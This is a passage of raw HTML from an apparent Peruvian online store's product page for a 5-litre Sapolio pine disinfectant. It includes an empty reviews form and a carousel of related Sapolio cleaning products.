					Desinfectante Sapolio Pino Bidon 5L				</span>
			</nav>											</div>
																															
<div class="wd-products-nav woodmart-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://aeimportperu.com/producto/desinfectante-sapolio-pino-frasco-3785ml/"></a>

			<div class="wd-dropdown">
				<a href="https://aeimportperu.com/producto/desinfectante-sapolio-pino-frasco-3785ml/" class="wd-product-nav-thumb">
					<img width="430" height="430" src="https://aeimportperu.com/wp-content/uploads/2022/05/PINO-3785-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://aeimportperu.com/wp-content/uploads/2022/05/PINO-3785-430x430.jpg 430w, https://aeimportperu.com/wp-content/uploads/2022/05/PINO-3785-300x300.jpg 300w, https://aeimportperu.com/wp-content/uploads/2022/05/PINO-3785-800x800.jpg 800w, https://aeimportperu.com/wp-content/uploads/2022/05/PINO-3785-150x150.jpg 150w, https://aeimportperu.com/wp-content/uploads/2022/05/PINO-3785-768x768.jpg 768w, https://aeimportperu.com/wp-content/uploads/2022/05/PINO-3785-860x860.jpg 860w, https://aeimportperu.com/wp-content/uploads/2022/05/PINO-3785-700x700.jpg 700w, https://aeimportperu.com/wp-content/uploads/2022/05/PINO-3785.jpg 1200w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://aeimportperu.com/producto/desinfectante-sapolio-pino-frasco-3785ml/" class="wd-entities-title">
						Desinfectante Sapolio Pino Frasco 3785ml					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	
	<a href="https://aeimportperu.com/tienda/" class="wd-product-nav-btn wd-btn-back woodmart-back-btn">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://aeimportperu.com/producto/desinfectante-sapolio-pino-frasco-250-ml/"></a>

			<div class="wd-dropdown">
				<a href="https://aeimportperu.com/producto/desinfectante-sapolio-pino-frasco-250-ml/" class="wd-product-nav-thumb">
					<img width="430" height="430" src="https://aeimportperu.com/wp-content/uploads/2022/05/PINO-CHICO-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://aeimportperu.com/wp-content/uploads/2022/05/PINO-CHICO-430x430.jpg 430w, https://aeimportperu.com/wp-content/uploads/2022/05/PINO-CHICO-300x300.jpg 300w, https://aeimportperu.com/wp-content/uploads/2022/05/PINO-CHICO-800x800.jpg 800w, https://aeimportperu.com/wp-content/uploads/2022/05/PINO-CHICO-150x150.jpg 150w, https://aeimportperu.com/wp-content/uploads/2022/05/PINO-CHICO-768x768.jpg 768w, https://aeimportperu.com/wp-content/uploads/2022/05/PINO-CHICO-860x860.jpg 860w, https://aeimportperu.com/wp-content/uploads/2022/05/PINO-CHICO-700x700.jpg 700w, https://aeimportperu.com/wp-content/uploads/2022/05/PINO-CHICO.jpg 1200w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://aeimportperu.com/producto/desinfectante-sapolio-pino-frasco-250-ml/" class="wd-entities-title">
						Desinfectante Sapolio Pino Frasco 250 ml					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Desinfectante Sapolio Pino Bidon 5L
	</h1>
<p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p>Desinfectante Sapolio Pino Bidon 5L</p>
</div>
							<div class="wd-before-add-to-cart">
											<a id="sendbtn" class="shortcode_wa_button" href="https://web.whatsapp.com/send?phone=51900277977&text=" ><span>COMPRAR POR WHATSAPP</span></a>									</div>
												<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
				<a href="https://aeimportperu.com/producto/desinfectante-sapolio-pino-bidon-5l/" data-id="10218" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://aeimportperu.com/producto/desinfectante-sapolio-pino-bidon-5l/" data-key="0c102cacf6" data-product-id="10218" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="yith-ywraq-add-to-quote add-to-quote-10218 near-add-to-cart">
	<div class="yith-ywraq-add-button show" style="display:block">
		
<a href="#" class="add-request-quote-button button" data-product_id="10218" data-wp_nonce="623450cd38">
	Añadir al presupuesto</a>
<img src="https://aeimportperu.com/wp-content/plugins/yith-woocommerce-request-a-quote/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	</div>
	</div>

<div class="clear"></div>

<div class="product_meta">
	
	
			<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://aeimportperu.com/categoria-producto/productos-de-limpieza/ambientadores-y-desinfectantes/" rel="tag">Ambientadores y Desinfectantes</a><span class="meta-sep">,</span> <a href="https://aeimportperu.com/categoria-producto/productos-de-limpieza/ambientadores-y-desinfectantes/limpiado/" rel="tag">Limpiado</a></span>	
				
	</div>

			<div class="wd-social-icons woodmart-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://aeimportperu.com/producto/desinfectante-sapolio-pino-bidon-5l/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://aeimportperu.com/producto/desinfectante-sapolio-pino-bidon-5l/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://aeimportperu.com/producto/desinfectante-sapolio-pino-bidon-5l/&media=https://aeimportperu.com/wp-content/uploads/2022/05/PINO-BIDON-5L.jpg&description=Desinfectante+Sapolio+Pino+Bidon+5L" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://aeimportperu.com/producto/desinfectante-sapolio-pino-bidon-5l/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://aeimportperu.com/producto/desinfectante-sapolio-pino-bidon-5l/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="reviews_tab active" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Reviews (0)								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item wd-tab-wrapper woodmart-tab-wrapper">
				<div class="wd-accordion-title wd-opener-pos-right woodmart-accordion-title tab-title-reviews wd-active" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Reviews (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews wd-active panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Desinfectante Sapolio Pino Bidon 5L&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/producto/desinfectante-sapolio-pino-bidon-5l/#respond" style="display:none;">Cancelar la respuesta</a></small></span><form action="https://aeimportperu.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='10218' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="208"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
								<div id="carousel-242"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-20" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base woodmart-hover-base wd-hover-with-fade wd-fade-off product-in-carousel type-product post-10221 status-publish last instock product_cat-ambientadores-y-desinfectantes product_cat-limpiado has-post-thumbnail shipping-taxable product-type-simple" data-loop="1" data-id="10221">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://aeimportperu.com/producto/desinfectante-sapolio-pino-frasco-250-ml/" class="product-image-link">
			<img width="430" height="430" src="https://aeimportperu.com/wp-content/uploads/2022/05/PINO-CHICO-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://aeimportperu.com/wp-content/uploads/2022/05/PINO-CHICO-430x430.jpg 430w, https://aeimportperu.com/wp-content/uploads/2022/05/PINO-CHICO-300x300.jpg 300w, https://aeimportperu.com/wp-content/uploads/2022/05/PINO-CHICO-800x800.jpg 800w, https://aeimportperu.com/wp-content/uploads/2022/05/PINO-CHICO-150x150.jpg 150w, https://aeimportperu.com/wp-content/uploads/2022/05/PINO-CHICO-768x768.jpg 768w, https://aeimportperu.com/wp-content/uploads/2022/05/PINO-CHICO-860x860.jpg 860w, https://aeimportperu.com/wp-content/uploads/2022/05/PINO-CHICO-700x700.jpg 700w, https://aeimportperu.com/wp-content/uploads/2022/05/PINO-CHICO.jpg 1200w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://aeimportperu.com/producto/desinfectante-sapolio-pino-frasco-250-ml/" data-id="10221" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://aeimportperu.com/producto/desinfectante-sapolio-pino-frasco-250-ml/">Desinfectante Sapolio Pino Frasco 250 ml</a></h3>				<div class="wd-product-cats woodmart-product-cats">
			<a href="https://aeimportperu.com/categoria-producto/productos-de-limpieza/ambientadores-y-desinfectantes/" rel="tag">Ambientadores y Desinfectantes</a>, <a href="https://aeimportperu.com/categoria-producto/productos-de-limpieza/ambientadores-y-desinfectantes/limpiado/" rel="tag">Limpiado</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc woodmart-more-desc">
				<div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner">
					Desinfectante Sapolio Pino Frasco 250 ml				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn woodmart-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t woodmart-buttons">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://aeimportperu.com/producto/desinfectante-sapolio-pino-frasco-250-ml/" data-key="0c102cacf6" data-product-id="10221" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://aeimportperu.com/producto/desinfectante-sapolio-pino-frasco-250-ml/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10221">Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base woodmart-hover-base wd-hover-with-fade wd-fade-off product-in-carousel type-product post-10206 status-publish first instock product_cat-ambientadores-y-desinfectantes product_cat-desinfectante-spray has-post-thumbnail shipping-taxable product-type-simple" data-loop="2" data-id="10206">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://aeimportperu.com/producto/desinfectante-sapolio-spray-lavanda/" class="product-image-link">
			<img width="430" height="430" src="https://aeimportperu.com/wp-content/uploads/2022/05/SPRAY-BEEB-LAVADA-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://aeimportperu.com/wp-content/uploads/2022/05/SPRAY-BEEB-LAVADA-430x430.jpg 430w, https://aeimportperu.com/wp-content/uploads/2022/05/SPRAY-BEEB-LAVADA-300x300.jpg 300w, https://aeimportperu.com/wp-content/uploads/2022/05/SPRAY-BEEB-LAVADA-800x800.jpg 800w, https://aeimportperu.com/wp-content/uploads/2022/05/SPRAY-BEEB-LAVADA-150x150.jpg 150w, https://aeimportperu.com/wp-content/uploads/2022/05/SPRAY-BEEB-LAVADA-768x768.jpg 768w, https://aeimportperu.com/wp-content/uploads/2022/05/SPRAY-BEEB-LAVADA-860x860.jpg 860w, https://aeimportperu.com/wp-content/uploads/2022/05/SPRAY-BEEB-LAVADA-700x700.jpg 700w, https://aeimportperu.com/wp-content/uploads/2022/05/SPRAY-BEEB-LAVADA.jpg 1200w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://aeimportperu.com/producto/desinfectante-sapolio-spray-lavanda/" data-id="10206" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://aeimportperu.com/producto/desinfectante-sapolio-spray-lavanda/">Desinfectante Sapolio Spray &#8211; Lavanda</a></h3>				<div class="wd-product-cats woodmart-product-cats">
			<a href="https://aeimportperu.com/categoria-producto/productos-de-limpieza/ambientadores-y-desinfectantes/" rel="tag">Ambientadores y Desinfectantes</a>, <a href="https://aeimportperu.com/categoria-producto/productos-de-limpieza/ambientadores-y-desinfectantes/desinfectante-spray/" rel="tag">Desinfectante Spray</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc woodmart-more-desc">
				<div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner">
					Desinfectante Sapolio Spray - Lavanda				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn woodmart-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t woodmart-buttons">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://aeimportperu.com/producto/desinfectante-sapolio-spray-lavanda/" data-key="0c102cacf6" data-product-id="10206" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://aeimportperu.com/producto/desinfectante-sapolio-spray-lavanda/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10206">Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base woodmart-hover-base wd-hover-with-fade wd-fade-off product-in-carousel type-product post-10243 status-publish last instock product_cat-ambientadores-y-desinfectantes product_cat-limpiado has-post-thumbnail shipping-taxable product-type-simple" data-loop="3" data-id="10243">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://aeimportperu.com/producto/limpiatodo-sapaolio-frasco-3785ml/" class="product-image-link">
			<img width="430" height="430" src="https://aeimportperu.com/wp-content/uploads/2022/05/LIMPAITODFO-3785-copia-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://aeimportperu.com/wp-content/uploads/2022/05/LIMPAITODFO-3785-copia-430x430.jpg 430w, https://aeimportperu.com/wp-content/uploads/2022/05/LIMPAITODFO-3785-copia-300x300.jpg 300w, https://aeimportperu.com/wp-content/uploads/2022/05/LIMPAITODFO-3785-copia-800x800.jpg 800w, https://aeimportperu.com/wp-content/uploads/2022/05/LIMPAITODFO-3785-copia-150x150.jpg 150w, https://aeimportperu.com/wp-content/uploads/2022/05/LIMPAITODFO-3785-copia-768x768.jpg 768w, https://aeimportperu.com/wp-content/uploads/2022/05/LIMPAITODFO-3785-copia-860x860.jpg 860w, https://aeimportperu.com/wp-content/uploads/2022/05/LIMPAITODFO-3785-copia-700x700.jpg 700w, https://aeimportperu.com/wp-content/uploads/2022/05/LIMPAITODFO-3785-copia.jpg 1200w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://aeimportperu.com/producto/limpiatodo-sapaolio-frasco-3785ml/" data-id="10243" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://aeimportperu.com/producto/limpiatodo-sapaolio-frasco-3785ml/">Limpiatodo Sapolio Frasco 3785ml</a></h3>				<div class="wd-product-cats woodmart-product-cats">
			<a href="https://aeimportperu.com/categoria-producto/productos-de-limpieza/ambientadores-y-desinfectantes/" rel="tag">Ambientadores y Desinfectantes</a>, <a href="https://aeimportperu.com/categoria-producto/productos-de-limpieza/ambientadores-y-desinfectantes/limpiado/" rel="tag">Limpiado</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc woodmart-more-desc">
				<div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner">
					Limpiatodo Sapolio Frasco 3785ml caja x4				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn woodmart-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t woodmart-buttons">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://aeimportperu.com/producto/limpiatodo-sapaolio-frasco-3785ml/" data-key="0c102cacf6" data-product-id="10243" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://aeimportperu.com/producto/limpiatodo-sapaolio-frasco-3785ml/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10243">Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base woodmart-hover-base wd-hover-with-fade wd-fade-off product-in-carousel type-product post-10209 status-publish first instock product_cat-ambientadores-y-desinfectantes product_cat-limpiado has-post-thumbnail shipping-taxable product-type-simple" data-loop="4" data-id="10209">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://aeimportperu.com/producto/desinfectante-sapolio-pino-frasco-900ml/" class="product-image-link">
			<img width="430" height="430" src="https://aeimportperu.com/wp-content/uploads/2022/05/PINO-900ML-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://aeimportperu.com/wp-content/uploads/2022/05/PINO-900ML-430x430.jpg 430w, https://aeimportperu.com/wp-content/uploads/2022/05/PINO-900ML-300x300.jpg 300w, https://aeimportperu.com/wp-content/uploads/2022/05/PINO-900ML-800x800.jpg 800w, https://aeimportperu.com/wp-content/uploads/2022/05/PINO-900ML-150x150.jpg 150w, https://aeimportperu.com/wp-content/uploads/2022/05/PINO-900ML-768x768.jpg 768w, https://aeimportperu.com/wp-content/uploads/2022/05/PINO-900ML-860x860.jpg 860w, https://aeimportperu.com/wp-content/uploads/2022/05/PINO-900ML-700x700.jpg 700w, https://aeimportperu.com/wp-content/uploads/2022/05/PINO-900ML.jpg 1200w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://aeimportperu.com/producto/desinfectante-sapolio-pino-frasco-900ml/" data-id="10209" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://aeimportperu.com/producto/desinfectante-sapolio-pino-frasco-900ml/">Desinfectante Sapolio Pino  Frasco 900ml</a></h3>				<div class="wd-product-cats woodmart-product-cats">
			<a href="https://aeimportperu.com/categoria-producto/productos-de-limpieza/ambientadores-y-desinfectantes/" rel="tag">Ambientadores y Desinfectantes</a>, <a href="https://aeimportperu.com/categoria-producto/productos-de-limpieza/ambientadores-y-desinfectantes/limpiado/" rel="tag">Limpiado</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc woodmart-more-desc">
				<div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner">
					Desinfectante Sapolio Pino Frasco 900ml				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn woodmart-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t woodmart-buttons">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://aeimportperu.com/producto/desinfectante-sapolio-pino-frasco-900ml/" data-key="0c102cacf6" data-product-id="10209" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://aeimportperu.com/producto/desinfectante-sapolio-pino-frasco-900ml/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10209">Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base woodmart-hover-base wd-hover-with-fade wd-fade-off product-in-carousel type-product post-10197 status-publish last instock product_cat-ambientadores-y-desinfectantes product_cat-desinfectante-spray has-post-thumbnail shipping-taxable product-type-simple" data-loop="5" data-id="10197">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://aeimportperu.com/producto/desinfectante-sapolio-spray-popurri/" class="product-image-link">
			<img width="430" height="430" src="https://aeimportperu.com/wp-content/uploads/2022/05/SPRAY-BB-POPURRI-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://aeimportperu.com/wp-content/uploads/2022/05/SPRAY-BB-POPURRI-430x430.jpg 430w, https://aeimportperu.com/wp-content/uploads/2022/05/SPRAY-BB-POPURRI-300x300.jpg 300w, https://aeimportperu.com/wp-content/uploads/2022/05/SPRAY-BB-POPURRI-800x800.jpg 800w, https://aeimportperu.com/wp-content/uploads/2022/05/SPRAY-BB-POPURRI-150x150.jpg 150w, https://aeimportperu.com/wp-content/uploads/2022/05/SPRAY-BB-POPURRI-768x768.jpg 768w, https://aeimportperu.com/wp-content/uploads/2022/05/SPRAY-BB-POPURRI-860x860.jpg 860w, https://aeimportperu.com/wp-content/uploads/2022/05/SPRAY-BB-POPURRI-700x700.jpg 700w, https://aeimportperu.com/wp-content/uploads/2022/05/SPRAY-BB-POPURRI.jpg 1200w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://aeimportperu.com/producto/desinfectante-sapolio-spray-popurri/" data-id="10197" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://aeimportperu.com/producto/desinfectante-sapolio-spray-popurri/">Desinfectante Sapolio Spray &#8211; Popurri</a></h3>				<div class="wd-product-cats woodmart-product-cats">
			<a href="https://aeimportperu.com/categoria-producto/productos-de-limpieza/ambientadores-y-desinfectantes/" rel="tag">Ambientadores y Desinfectantes</a>, <a href="https://aeimportperu.com/categoria-producto/productos-de-limpieza/ambientadores-y-desinfectantes/desinfectante-spray/" rel="tag">Desinfectante Spray</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc woodmart-more-desc">
				<div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner">
					Desinfectante de Ambientes y Superficies Sapolio - Popurri				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn woodmart-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t woodmart-buttons">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://aeimportperu.com/producto/desinfectante-sapolio-spray-popurri/" data-key="0c102cacf6" data-product-id="10197" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://aeimportperu.com/producto/desinfectante-sapolio-spray-popurri/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
